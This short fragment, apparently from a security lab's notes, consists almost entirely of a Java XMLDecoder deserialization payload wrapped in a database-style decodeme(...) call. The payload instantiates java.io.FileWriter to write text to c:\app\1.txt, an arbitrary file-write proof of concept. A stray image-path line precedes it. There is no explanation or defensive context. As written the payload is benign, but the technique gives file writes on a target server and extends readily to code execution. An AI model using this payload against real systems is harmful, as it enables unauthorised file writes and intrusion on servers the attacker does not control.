 BEGIN
decodeme('<?xml version="1.0" encoding="UTF-8" ?>
<java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.FileWriter">
<string>c:\app\1.txt</string>
<boolean>True</boolean>
<void method="write">
<string>aaa</string>
</void>
<void method="close" />
</object>
</java>');END;/
字节脉搏实验室